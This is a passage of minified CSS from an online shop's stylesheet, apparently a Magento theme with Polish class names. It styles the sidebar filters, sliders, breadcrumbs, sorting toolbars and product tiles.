ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar ul li a span.tree-product-number{color:#de231c !important;font-weight:400}.side-bar ul li a:hover{color:#2f7aea !important}.side-bar ul li a:hover span{color:#2f7aea !important}.side-bar .tree-category-name{line-height:1.5}.side-bar .block.filter{background-color:#fff;margin-bottom:unset}.side-bar .filter-title{display:none;font-size:18px;font-weight:400;color:#00377b;margin-bottom:30px;padding:0 10px}.side-bar .filter-options .filter-options-title{color:#00377b !important;position:relative;outline:none;padding-left:20px;font-size:13px;margin:0;word-break:normal;line-height:20px}.side-bar .filter-options-title::before{content:"";cursor:pointer;width:13px;height:13px;border:1px solid #00377b;border-radius:4px;background:transparent;position:absolute;top:3px;left:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .filter-options-title::after{content:"";cursor:pointer !important;border:solid #00377b !important;border-width:0 1px 1px 0 !important;display:inline-block !important;padding:2px !important;transform:rotate(45deg);-webkit-transform:rotate(45deg);position:absolute;left:4px;top:6px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .filter-options-item.active .filter-options-title::before{border:1px solid #2f7aea;background:#2f7aea;border-width:0 1px 1px 0 !important}.side-bar .filter-options-item.active .filter-options-title::after{transform:rotate(-135deg);-webkit-transform:rotate(-135deg);top:8px;border:solid #fff !important;border-width:0 1px 1px 0 !important}.side-bar .filter-content{font-size:14px;color:#00377b;border:1px solid #808080;padding:10px 0}.side-bar .filter-options-item{padding:5px 10px;cursor:pointer}@media (max-width:768px){.side-bar .filter-options-item{padding:10px}}.side-bar .filter-options .filter-options-content{padding:5px 0;margin:0}.side-bar .filter-count-label{display:none}.side-bar .filter-subtitle,.side-bar .filter-current-subtitle{font-size:16px;font-weight:700;color:#00377b;margin-bottom:30px;display:block;padding:0 10px}.side-bar .count{color:#de231c !important;display:inline-flex;font-weight:400}.side-bar .smile-es-range-slider>div:nth-child(1),.side-bar .smile-es-range-slider>div:nth-child(2){width:50%;margin-bottom:5px;display:inline-flex;color:#de231c;font-weight:400}.side-bar .smile-es-range-slider>div:nth-child(2){float:right;text-align:right;display:inline-block}.side-bar .actions-toolbar{display:flex;justify-content:center;padding:0 10px;margin-top:10px}.side-bar .actions-toolbar .action.primary.small{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;height:40px;width:200px}.side-bar .actions-toolbar .action.primary.small:hover{text-decoration:none}.side-bar .actions-toolbar .action.primary.small a{color:#fff;text-decoration:none}.side-bar .actions-toolbar .action.primary.small span{font-weight:inherit;line-height:inherit}.side-bar .actions-toolbar .action.primary.small:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.side-bar .actions-toolbar .action.primary.small:hover a{color:#fff;text-decoration:none}.side-bar .actions-toolbar .action.primary.small:hover span{font-weight:inherit;line-height:inherit}.side-bar .filter-current ol.items{padding:10px}.side-bar .filter-current ol.items li.item{display:flex;justify-content:flex-start;align-items:center;flex-direction:row;position:relative;flex-wrap:nowrap;margin:5px 0}.side-bar .filter-current ol.items li.item a.remove{position:absolute;left:0;padding-right:10px !important;margin:0;top:0}.side-bar .filter-current ol.items li.item a.remove span{font-size:0px !important}.side-bar .filter-current ol.items li.item a.remove::before,.side-bar .filter-current ol.items li.item a.remove::after{content:'';position:absolute;height:2px;width:10px;top:50%;left:0;margin-top:-1px;background:#000}.side-bar .filter-current ol.items li.item a.remove::before{display:inline-block;width:10px;height:2px;overflow:hidden;transform:rotate(45deg)}.side-bar .filter-current ol.items li.item a.remove::after{transform:rotate(-45deg)}.side-bar .filter-value{margin-left:10px}.side-bar .filter-label{margin-left:15px;font-weight:600}.side-bar .action.clear{text-decoration:none;color:#00377b;margin:10px 10px 30px 10px;display:block}.side-bar .action.clear:hover{color:#de231c}.side-bar .filter-options-content ol.items li.item input{position:absolute;visibility:hidden}.side-bar .filter-options-content ol.items li.item input+label{position:relative;cursor:pointer;padding:0}.side-bar .filter-options-content ol.items li.item input+label span{color:#de231c;font-weight:400}.side-bar .filter-options-content ol.items li.item input+label:before{content:'';margin-right:10px;margin-top:2px;display:inline-block;vertical-align:text-top;width:13px;height:13px;border-radius:4px;background:transparent;border:1px solid #00377b}.side-bar .filter-options-content ol.items li.item input:hover+label:before{background:#f7f7f7}.side-bar .filter-options-content ol.items li.item input:focus+label:before{box-shadow:0 0 0 3px rgba(0,0,0,0.12)}.side-bar .filter-options-content ol.items li.item input:checked+label:before{background:#00377b}.side-bar .filter-options-content ol.items li.item input:disabled+label{color:#b8b8b8;cursor:auto}.side-bar .filter-options-content ol.items li.item input:disabled+label:before{box-shadow:none;background:#ddd}.side-bar .filter-options-content ol.items li.item input:checked+label:after{content:'';position:absolute;left:1px;top:6px;background:white;width:2px;height:2px;box-shadow:2px 0 0 #fff,4px 0 0 #fff,4px -2px 0 #fff,4px -4px 0 #fff,4px -6px 0 #fff,4px -8px 0 #fff;transform:rotate(45deg)}.side-bar .filter-options-content input{height:40px;border-radius:4px;max-width:100%;border:1px solid #f7f7f7;padding:0 10px;box-sizing:border-box;margin:10px 0}.side-bar .filter-options-content .actions-toolbar{justify-content:flex-end}.side-bar .ui-slider-handle{background:#de231c !important}.side-bar .filter .filter-content .item{margin:10px 0 10px 10px}.category side-bar.c-sidebar .filter-subtitle #filter-close-btn,.search.results side-bar.c-sidebar .filter-subtitle #filter-close-btn{display:none}.category #filter-btn,.search.results #filter-btn{display:none}@media (max-width:768px){.category,.page-with-filter{position:relative}.category .side-bar.c-sidebar,.page-with-filter .side-bar.c-sidebar{position:absolute;transform:translateX(-100%);opacity:0;z-index:10;background-color:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .side-bar.c-sidebar.active,.page-with-filter .side-bar.c-sidebar.active{transform:translateX(0%);opacity:1}.category .side-bar.c-sidebar.active .filter-subtitle,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle{display:flex;justify-content:space-between}.category .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn{width:20px;height:20px;display:flex;justify-content:center;align-items:center;z-index:15;background-color:pink}.category .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn:after,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn:after{content:"\f00d";font-family:"Font Awesome 5 Free";font-size:20px;z-index:11}.category .side-bar.c-sidebar .close-wrapper,.page-with-filter .side-bar.c-sidebar .close-wrapper{width:30px;height:30px;margin:10px;position:absolute;right:0;top:0;display:flex;flex-direction:column;justify-content:center}.category .side-bar.c-sidebar .close-wrapper .close,.page-with-filter .side-bar.c-sidebar .close-wrapper .close{position:relative}.category .side-bar.c-sidebar .close-wrapper .close span,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span{width:100%;position:absolute;height:5px;border-radius:4px;background-color:#00377b}.category .side-bar.c-sidebar .close-wrapper .close span:first-of-type,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span:first-of-type{transform:rotate(45deg)}.category .side-bar.c-sidebar .close-wrapper .close span:last-of-type,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span:last-of-type{transform:rotate(-45deg)}.category .side-bar.c-sidebar .filter .filter-content .item,.page-with-filter .side-bar.c-sidebar .filter .filter-content .item{margin:20px 0 20px 10px}.category #filter-btn,.page-with-filter #filter-btn{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-weight:normal;padding:0;width:49%}.category #filter-btn:hover,.page-with-filter #filter-btn:hover{text-decoration:none}.category #filter-btn a,.page-with-filter #filter-btn a{color:#fff;text-decoration:none}.category #filter-btn span,.page-with-filter #filter-btn span{font-weight:inherit;line-height:inherit}.category #filter-btn:hover,.page-with-filter #filter-btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.category #filter-btn:hover a,.page-with-filter #filter-btn:hover a{color:#fff;text-decoration:none}.category #filter-btn:hover span,.page-with-filter #filter-btn:hover span{font-weight:inherit;line-height:inherit}}#maincontent .home-page .slick-slider button{top:50% !important}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;visibility:hidden;width:100%}.slick-initialized{visibility:visible !important}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-slide.slick-initialized{visibility:visible !important}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-arrow{border-radius:0 !important}.slick-arrow.slick-next{right:10px}.slick-arrow.slick-prev{left:10px}.anchor-section{padding:0 !important}#maincontent .main-slider{width:100%}#maincontent .main-slider .container{padding:0;max-width:100%;background-color:#fff}#maincontent .main-slider .container img{width:100%;height:auto}#maincontent .main-slider .col-12{padding:0}#maincontent .main-slider .col-12+p{display:none}#maincontent .main-slider .slider-nav{color:#00377b;display:flex;justify-content:space-around;flex-wrap:nowrap;min-height:40px;height:auto;cursor:pointer}#maincontent .main-slider .slider-nav .col-3{padding-left:0;padding-right:0;width:unset;max-width:unset;ms-flex:unset;flex:unset}#maincontent .main-slider .slider-nav p.nav-module{font-size:13px;line-height:18px;padding:12px 3px;margin:0 !important;border:none;display:flex;justify-content:center;align-items:center;height:100%;margin-top:0 !important;border-bottom:2px solid transparent;text-align:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){#maincontent .main-slider .slider-nav p.nav-module{font-size:10px}}#maincontent .main-slider .slider-nav .nav-module.active,#maincontent .main-slider .slider-nav .nav-module:hover{color:#00377b !important;border-bottom:2px solid #00377b;background-color:#de231c}body .page-main{margin-top:0;transition:all .5s ease}body.page-scrolled .page-main{margin-top:150px;transition:all 0s ease}@media (min-width:1200px){.container{max-width:1240px}}body.catalog-product-compare-index #product-comparison .cell{width:320px}body.catalog-product-compare-index #product-comparison .cell.label{width:170px}body.catalog-product-compare-index #product-comparison td:last-child{padding-right:0 !important;padding-left:40px !important}body.catalog-product-compare-index .action.print{padding-right:0}@media only screen and (max-width:380px){body.catalog-product-compare-index #product-comparison .cell{width:190px;padding-top:10px}body.catalog-product-compare-index #product-comparison .cell.label{width:100px}body.catalog-product-compare-index .action.print{display:none}body.catalog-product-compare-index #product-comparison .product-image-photo{padding:0}body.catalog-product-compare-index #product-comparison .product-item-actions .actions-primary+.actions-secondary{margin-top:10px}}@media (max-width:380px){.page-products .columns .column.main{padding-bottom:0 !important}.page-products .c-sidebar.c-sidebar--categories{padding:0 !important}.page-products .page-products .columns{padding-top:15px}.page-products .products-grid{margin-top:90px}.page-products .products-grid .product-item{margin-bottom:13px !important}#sliderBlog,#sliderBlog .container,#sliderBlog .container .col{padding:0 !important}}.cms-home .columns .column.main h1,.cms-home .columns .column.main h1+p{padding:0 !important}.cms-home #sliderBlog button.slick-prev.slick-arrow{left:5px !important}.cms-home #sliderBlog button.slick-next.slick-arrow{right:5px !important}.cms-home #slider-featured .slick-list.draggable{margin-left:-20px}.cms-home #slider-featured button.slick-prev.slick-arrow{left:-15px !important;top:160px}.cms-home #slider-featured button.slick-next.slick-arrow{right:-15px !important;top:160px}.cms-home #sliderBlog .slick-slide p{min-height:40px !important}@media only screen and (max-width:767px){.row{margin-right:0 !important}#sliderBlog .slider-porady .row{margin-left:0 !important}}@media (max-width:380px){.cms-home .main-slider,.cms-home .banner-mainpage,.cms-home #slider-featured,.cms-home #slider-producenci{margin-bottom:0}#sliderBlog button.slick-prev.slick-arrow,#sliderBlog button.slick-next.slick-arrow{top:19% !important}}#slider-producenci{width:100%;margin:0 auto}@media (max-width:767px){.cms-home #slider-featured button.slick-prev.slick-arrow{left:20px !important}.cms-home #slider-featured button.slick-next.slick-arrow{right:30px !important}.cms-home .column.main .product-item{padding-left:10px;padding-right:10px}#sliderBlog{padding:0;margin:0 -15px}#sliderBlog .container{padding:0 15px}#sliderBlog .container .col{padding:0}.cms-home #sliderBlog button.slick-next.slick-arrow{right:40px !important}.cms-home #sliderBlog button.slick-prev.slick-arrow{left:40px !important}}#sliderBlog{padding:0;margin:0 -15px}#sliderBlog .container{padding:0 15px}.cms-home #sliderBlog button.slick-next.slick-arrow{right:40px !important}.cms-home #sliderBlog button.slick-prev.slick-arrow{left:40px !important}.slick-prev:before,.slick-next:before{display:none}slider-featured_sale .slick-initialized{visibility:visible}slider-featured_new .slick-initialized{visibility:visible}#slider-featured .slick-initialized{visibility:visible}#slider-producenci.slick-initialized{visibility:visible}#sliderBlog.slick-initialized{visibility:visible}#slider-komplet.slick-initialized{visibility:visible}#slider-zamienniki.slick-initialized{visibility:visible}button.slick-prev.slick-arrow{background-image:url('../images/left_arrow.svg') !important}button.slick-next.slick-arrow{background-image:url('../images/right_arrow.svg') !important}@media only screen and (max-width:599px){.cms-home .slick-prev,.cms-home .slick-next{top:50%;opacity:.5}.cms-home .slick-prev:hover,.cms-home .slick-next:hover{opacity:1}.cms-home .slick-prev,.cms-home #slider-featured button.slick-prev.slick-arrow,.cms-home #slider-producenci button.slick-prev.slick-arrow{left:5px !important}.cms-home .slick-next,.cms-home #slider-featured button.slick-next.slick-arrow,.cms-home #slider-producenci button.slick-next.slick-arrow{right:5px !important}.cms-home #slider-producenci button.slick-prev.slick-arrow,.cms-home #slider-producenci button.slick-next.slick-arrow{top:45% !important}}#slider-producenci{padding-left:60px;padding-right:60px;background-color:#fff;margin-top:10px}#slider-producenci .sliderProduct{background:white !important;text-align:center !important}#slider-producenci .sliderProduct img{max-width:100% !important}#slider-producenci .slick-slider button.slick-prev.slick-arrow,#slider-producenci .slick-slider button.slick-next.slick-arrow{top:20px !important}#slider-producenci .slick-slider button.slick-prev.slick-arrow{left:5px !important}#slider-producenci .slick-slider button.slick-next.slick-arrow{right:5px !important}.breadcrumbs,.breadcrumbs-product{margin:30px auto;padding:0 15px;height:50px;background-color:#fff;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);position:relative;width:100%;max-width:100%;display:flex;justify-content:flex-start;align-items:center;border:none;overflow:hidden}.breadcrumbs .items,.breadcrumbs-product .items{margin:0;padding:0;list-style:none none;font-size:13px;color:#808080;letter-spacing:.025em;text-decoration:none;white-space:nowrap;display:flex}@media (max-width:899px){.breadcrumbs .items,.breadcrumbs-product .items{overflow-x:auto;padding-bottom:10px}.breadcrumbs .items::-webkit-scrollbar,.breadcrumbs-product .items::-webkit-scrollbar{padding-top:10px;width:1px;height:2px}.breadcrumbs .items::-webkit-scrollbar-track,.breadcrumbs-product .items::-webkit-scrollbar-track{box-shadow:none}.breadcrumbs .items::-webkit-scrollbar-thumb,.breadcrumbs-product .items::-webkit-scrollbar-thumb{background-color:#00377b}}.breadcrumbs .items>li,.breadcrumbs-product .items>li{color:#00377b;cursor:pointer;position:relative;height:14px}.breadcrumbs .items>li a,.breadcrumbs-product .items>li a{font-size:14px;color:#808080;letter-spacing:.025em;text-decoration:none;white-space:nowrap}.breadcrumbs .items>li:hover a,.breadcrumbs-product .items>li:hover a{color:#00377b;cursor:pointer;position:relative}.breadcrumbs .items>li:not(:last-child):after,.breadcrumbs-product .items>li:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:18px;font-family:'luma-icons';margin:0 10px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center;content:'';width:12px;height:1px;background:#808080;position:relative;top:50%}.breadcrumbs .items>li .crumbSubcategories,.breadcrumbs-product .items>li .crumbSubcategories{display:none;position:absolute;top:68px;left:0;border:none;padding:14px 20px;background:#ffffff;z-index:10;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.breadcrumbs .items>li .crumbSubcategories ul,.breadcrumbs-product .items>li .crumbSubcategories ul{flex-direction:column}.breadcrumbs .items>li .crumbSubcategories ul li,.breadcrumbs-product .items>li .crumbSubcategories ul li{line-height:16px;list-style:none;padding:8px 0;margin:0}.breadcrumbs .items>li .crumbSubcategories ul li a,.breadcrumbs-product .items>li .crumbSubcategories ul li a{color:#00377b !important;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.breadcrumbs .items>li .crumbSubcategories ul li:hover a,.breadcrumbs-product .items>li .crumbSubcategories ul li:hover a{color:#de231c !important}.breadcrumbs .items>li:hover .crumbSubcategories,.breadcrumbs-product .items>li:hover .crumbSubcategories{display:block}.columns{display:flex}.category,.columns{display:flex;flex-wrap:wrap}.category .top,.columns .top,.category .search-results-main,.columns .search-results-main{width:80%}@media (max-width:899px){.category .top,.columns .top,.category .search-results-main,.columns .search-results-main{width:100%}}.category .category-description,.columns .category-description{margin-bottom:20px}.category .category-description h1,.columns .category-description h1{margin:0 0 24px 0;padding:0;font-size:25px;font-weight:700;color:#00377b;border:none;border-width:0}.category .category-description p,.columns .category-description p{font-size:13px;margin-bottom:10px;line-height:1.5}.category p,.columns p{font-size:13px;margin-bottom:10px;line-height:1.5}.category .products-list,.columns .products-list{width:100%}.category .toolbar-products,.columns .toolbar-products{margin-bottom:20px;padding:0;display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between;width:100%}.category .toolbar-products::before,.columns .toolbar-products::before,.category .toolbar-products::after,.columns .toolbar-products::after{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher{width:40%}.category .toolbar-products .toolbar-sorter.sorter,.columns .toolbar-products .toolbar-sorter.sorter{width:40%;max-width:40%}@media (max-width:767px){.category .toolbar-products,.columns .toolbar-products{flex-wrap:wrap}.category .toolbar-products .modes,.columns .toolbar-products .modes{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher,.category .toolbar-products .sorter.toolbar-sorter,.columns .toolbar-products .sorter.toolbar-sorter,.category .toolbar-products .field.limiter,.columns .toolbar-products .field.limiter,.category .toolbar-products .pages,.columns .toolbar-products .pages,.category .toolbar-products #toolbar-amount,.columns .toolbar-products #toolbar-amount{width:100%;margin:0 0 10px 0}.category .products,.columns .products{margin-top:30px}}.category .select-hide,.columns .select-hide{display:none}.category .select-items,.columns .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99}.category .control,.columns .control{position:relative;width:50%;padding:0 !important}.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{flex:1 0 30%;padding:0 !important;position:relative}@media (max-width:768px){.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{display:flex;justify-content:space-between;flex:1 0 47%}.category .toolbar-products .toolbar-sorter.sorter,.columns .toolbar-products .toolbar-sorter.sorter{max-width:unset}}@media (max-width:460px){.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{flex-direction:column}.category .toolbar-products .toolbar-sorter #filter-btn,.columns .toolbar-products .toolbar-sorter #filter-btn{margin-bottom:10px;height:40px}}.category .search .control,.columns .search .control{width:100%}.category .toolbar-sorter.sorter select,.columns .toolbar-sorter.sorter select,.category .control select,.columns .control select{display:none}.category .select-items div,.columns .select-items div,.category .select-selected,.columns .select-selected{box-sizing:border-box;line-height:22px;color:#ffffff;padding:8px 16px;border:1px solid transparent;border-color:transparent transparent rgba(0,0,0,0.1) transparent;cursor:pointer;font-size:13px;background-color:#2f7aea}.category .select-selected,.columns .select-selected{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-height:40px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .select-selected:hover,.columns .select-selected:hover{text-decoration:none}.category .select-selected a,.columns .select-selected a{color:#fff;text-decoration:none}.category .select-selected span,.columns .select-selected span{font-weight:inherit;line-height:inherit}.category .select-selected:hover,.columns .select-selected:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.category .select-selected:hover a,.columns .select-selected:hover a{color:#fff;text-decoration:none}.category .select-selected:hover span,.columns .select-selected:hover span{font-weight:inherit;line-height:inherit}.category .select-selected.select-arrow-active,.columns .select-selected.select-arrow-active{border-bottom-left-radius:0;border-bottom-right-radius:0}@media (max-width:768px){.category .select-selected,.columns .select-selected{width:49%}}@media (max-width:460px){.category .select-selected,.columns .select-selected{width:100%}}.category .modes,.columns .modes{display:flex;margin-right:10px}.category .category_searcher,.columns .category_searcher{flex:1 0 30%;margin-right:10px}.category .category_searcher .category-searcher-input,.columns .category_searcher .category-searcher-input{height:40px}.category .limiter.field,.columns .limiter.field{display:flex !important;align-items:center}.category .limiter.field span,.columns .limiter.field span{white-space:nowrap}.category .limiter.field .control,.columns .limiter.field .control{margin:0 5px;width:70px}.category .limiter.field label,.columns .limiter.field label{margin:0}.category .limiter.field .select-selected,.columns .limiter.field .select-selected{min-width:unset}.category .pages-items .item,.columns .pages-items .item{width:30px;height:30px}.category .pages-items .item a,.columns .pages-items .item a,.category .pages-items .item strong,.columns .pages-items .item strong{display:flex;justify-content:center;align-items:center;font-size:12px;line-height:0;height:100%;width:100%;border-radius:50%}.category .pages-items .item strong,.columns .pages-items .item strong{background-color:#2f7aea;color:#fff}.category .pages-items .item a,.columns .pages-items .item a{color:#000;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .pages-items .item a:hover,.columns .pages-items .item a:hover{background-color:#e4e4e4}.category .pages-items .item a.action,.columns .pages-items .item a.action{border:none;line-height:13px}.category .field.limiter,.columns .field.limiter{display:flex;justify-content:center}.category #toolbar-amount,.columns #toolbar-amount{width:100%;text-align:center;color:#de231c;margin-top:20px;padding:10px;font-size:20px;font-weight:normal;border:1px solid;border-radius:4px}@media (max-width:767px){.category .toolbar-sorter,.columns .toolbar-sorter{flex:1 0 100%}.category .category_searcher,.columns .category_searcher{flex:1 0 100%;margin-right:0;margin-bottom:10px}.category .toolbar-products,.columns .toolbar-products{flex-wrap:wrap}.category .toolbar-products .modes,.columns .toolbar-products .modes{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher,.category .toolbar-products .sorter,.columns .toolbar-products .sorter,.category .toolbar-products .field.limiter,.columns .toolbar-products .field.limiter,.category .toolbar-products .pages,.columns .toolbar-products .pages,.category .toolbar-products #toolbar-amount,.columns .toolbar-products #toolbar-amount{width:100%;margin:0 0 10px 0}.category .products,.columns .products{margin-top:30px}}.category .modes-mode,.columns .modes-mode{border:1px solid #dbdbdb;padding:7px 10px;border-right:0}.category .modes-mode:last-child,.columns .modes-mode:last-child{border-right:1px solid #dbdbdb}.category .modes-mode.active,.columns .modes-mode.active{background:#e4e4e4}.search.results .products{width:100%}.search.results dl.block{padding:20px 0;margin:30px 0;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;line-height:1.2}.search.results dl.block .title{font-weight:bold}.products-grid .product-item,.products-list .product-item,.products-slider .product-item{background-color:#fff;padding:10px !important;border:1px solid #dbdbdb;box-shadow:none;margin-bottom:30px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:414px){.products-grid .product-item,.products-list .product-item,.products-slider .product-item{margin-bottom:13px !important}}.products-grid .product-item:hover,.products-list .product-item:hover,.products-slider .product-item:hover{background-color:#fff;border:1px solid #00377b;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);transform:none}.products-grid .product-item .product-item-info,.products-list .product-item .product-item-info,.products-slider .product-item .product-item-info{width:100%;position:relative}.products-grid .product-item .product-item-details,.products-list .product-item .product-item-details,.products-slider .product-item .product-item-details{width:100%;margin-bottom:0}.products-grid .product-item .product-image-photo,.products-list .product-item .product-image-photo,.products-slider .product-item .product-image-photo{position:relative;max-height:100%;max-width:100%}.products-grid .product-item .product-item-photo,.products-list .product-item .product-item-photo,.products-slider .product-item .product-item-photo{display:flex;padding:10px 0;width:100%;max-width:150px !important;margin:0 auto;height:200px;overflow:hidden;box-sizing:border-box;align-items:center;justify-content:center}.products-grid .product-item .product-item-name,.products-list .product-item .product-item-name,.products-slider .product-item .product-item-name{height:34px;padding:0 10px}.products-grid .product-item .product-item-name .product.name a,.products-list .product-item .product-item-name .product.name a,.products-slider .product-item .product-item-name .product.name a{font-weight:400}.products-grid .product-item .product-item-link,.products-list .product-item .product-item-link,.products-slider .product-item .product-item-link,.products-grid .product-item .nazwa-produktu-slider,.products-list .product-item .nazwa-produktu-slider,.products-slider .product-item .nazwa-produktu-slider{color:#00377b;font-size:14px;font-weight:400;text-align:center;width:100%;display:flex;line-height:18px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.products-grid .product-item .product-item-link:hover,.products-list .product-item .product-item-link:hover,.products-slider .product-item .product-item-link:hover,.products-grid .product-item .nazwa-produktu-slider:hover,.products-list .product-item .nazwa-produktu-slider:hover,.products-slider .product-item .nazwa-produktu-slider:hover{color:#de231c;text-decoration:none !important}.products-grid .product-item .cena-promo,.products-list .product-item .cena-promo,.products-slider .product-item .cena-promo{min-height:155px;display:flex;flex-direction:column;justify-content:flex-end}.products-grid .product-item .cena-promo p.newProductPrice,.products-list .product-item .cena-promo p.newProductPrice,.products-slider .product-item .cena-promo p.newProductPrice,.products-grid .product-item .cena-promo #promoPrice,.products-list .product-item .cena-promo #promoPrice,.products-slider .product-item .cena-promo #promoPrice{color:#de231c;font-size:24px;font-weight:700;text-align:center;padding:0;margin:0}.products-grid .product-item .cena-promo p.cena-produktu-netto-slider,.products-list .product-item .cena-promo p.cena-produktu-netto-slider,.products-slider .product-item .cena-promo p.cena-produktu-netto-slider,.products-grid .product-item .cena-promo p.price-excluding-tax,.products-list .product-item .cena-promo p.price-excluding-tax,.products-slider .product-item .cena-promo p.price-excluding-tax{color:#808080;text-align:center}.products-grid .product-item .cena-promo #normalPrice,.products-list .product-item .cena-promo #normalPrice,.products-slider .product-item .cena-promo #normalPrice{color:#de231c;font-size:14px;font-weight:700;text-align:center;text-decoration:line-through;margin-bottom:0}.products-grid .product-item .cena-promo .slider_button_zobacz,.products-list .product-item .cena-promo .slider_button_zobacz,.products-slider .product-item .cena-promo .slider_button_zobacz,.products-grid .product-item .cena-promo .tocart_tile,.products-list .product-item .cena-promo .tocart_tile,.products-slider .product-item .cena-promo .tocart_tile{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;margin-top:8px;width:100%;padding:10px;height:48px}.products-grid .product-item .cena-promo .slider_button_zobacz:hover,.products-list .product-item .cena-promo .slider_button_zobacz:hover,.products-slider .product-item .cena-promo .slider_button_zobacz:hover,.products-grid .product-item .cena-promo .tocart_tile:hover,.products-list .product-item .cena-promo .tocart_tile:hover,.products-slider .product-item .cena-promo .tocart_tile:hover{text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz a,.products-list .product-item .cena-promo .slider_button_zobacz a,.products-slider .product-item .cena-promo .slider_button_zobacz a,.products-grid .product-item .cena-promo .tocart_tile a,.products-list .product-item .cena-promo .tocart_tile a,.products-slider .product-item .cena-promo .tocart_tile a{color:#00377b;text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz span,.products-list .product-item .cena-promo .slider_button_zobacz span,.products-slider .product-item .cena-promo .slider_button_zobacz span,.products-grid .product-item .cena-promo .tocart_tile span,.products-list .product-item .cena-promo .tocart_tile span,.products-slider .product-item .cena-promo .tocart_tile span{font-weight:inherit;line-height:inherit}.products-grid .product-item .cena-promo .slider_button_zobacz:hover,.products-list .product-item .cena-promo .slider_button_zobacz:hover,.products-slider .product-item .cena-promo .slider_button_zobacz:hover,.products-grid .product-item .cena-promo .tocart_tile:hover,.products-list .product-item .cena-promo .tocart_tile:hover,.products-slider .product-item .cena-promo .tocart_tile:hover{background-color:#00377b;color:#fff}.products-grid .product-item .cena-promo .slider_button_zobacz:hover a,.products-list .product-item .cena-promo .slider_button_zobacz:hover a,.products-slider .product-item .cena-promo .slider_button_zobacz:hover a,.products-grid .product-item .cena-promo 